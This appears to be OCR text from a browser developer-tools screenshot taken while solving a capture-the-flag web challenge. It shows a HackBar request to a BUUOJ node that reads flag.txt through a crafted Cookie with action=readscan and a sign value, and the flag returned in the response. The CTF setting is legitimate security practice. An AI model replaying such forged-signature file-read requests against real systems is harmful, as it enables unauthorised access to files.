 {"code": 200, "data": "flag{47501170-a4ae-488e-827f-0b142e2e4ed7}\n"}
Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://2fae3227-96ea-4890-8dbc-73f7e9fb1822.node5.buuoj.cn:81/De1ta?param=flag.txt
Use POST method MODIFY HEADER
Name Value
Cookie action=readscan; sign=cedd76ad1ba818c